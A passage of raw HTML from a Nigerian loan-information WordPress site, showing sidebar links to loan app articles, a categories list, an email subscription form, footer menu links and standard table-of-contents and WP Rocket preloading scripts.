https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/sterling-bank-loan-personal-loan-interest-rate-code-app-requirement/" title="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" class="bump-view" data-bump-view="tp">Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement</a>
							</div>
							</li><li><a href="https://lendingnaija.com/hcwallet-loan-download-app-ussd-code-contact-number/" title="HC wallet Loan app: Download, USSD Code, Contact Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=160%2C160&amp;ssl=1 4x" alt="HC wallet Loan app: Download, USSD Code, Contact Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-6-1.png?resize=160%2C160&amp;ssl=1 4x" alt="HC wallet Loan app: Download, USSD Code, Contact Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/hcwallet-loan-download-app-ussd-code-contact-number/" title="HC wallet Loan app: Download, USSD Code, Contact Number" class="bump-view" data-bump-view="tp">HC wallet Loan app: Download, USSD Code, Contact Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/nownow-money-loan-download-app/" title="Nownow Money Loan: Download App," class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=160%2C160 4x" alt="Nownow Money Loan: Download App," data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Nownow-Money-Loan.jpg?fit=675%2C1200&amp;ssl=1&amp;resize=160%2C160 4x" alt="Nownow Money Loan: Download App," data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/nownow-money-loan-download-app/" title="Nownow Money Loan: Download App," class="bump-view" data-bump-view="tp">Nownow Money Loan: Download App,</a>
							</div>
							</li><li><a href="https://lendingnaija.com/moniepoint-loan-how-to-applydownload-agent-app/" title="Moniepoint Loan: How To Apply,Download Agent App" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=160%2C160 4x" alt="Moniepoint Loan: How To Apply,Download Agent App" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=160%2C160 4x" alt="Moniepoint Loan: How To Apply,Download Agent App" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/moniepoint-loan-how-to-applydownload-agent-app/" title="Moniepoint Loan: How To Apply,Download Agent App" class="bump-view" data-bump-view="tp">Moniepoint Loan: How To Apply,Download Agent App</a>
							</div>
							</li><li><a href="https://lendingnaija.com/newcredit-loan-customer-care-number/" title="Newcredit Loan Customer Care Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Newcredit Loan Customer Care Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-81.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Newcredit Loan Customer Care Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/newcredit-loan-customer-care-number/" title="Newcredit Loan Customer Care Number" class="bump-view" data-bump-view="tp">Newcredit Loan Customer Care Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/cash-farm-loan-app-get-loan-now/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="791c43a844" /><input type="hidden" name="_wp_http_referer" value="/cash-farm-loan-app-get-loan-now/" /><input type="hidden" name="post_id" value="2375"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696dcbf41bbf4
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in 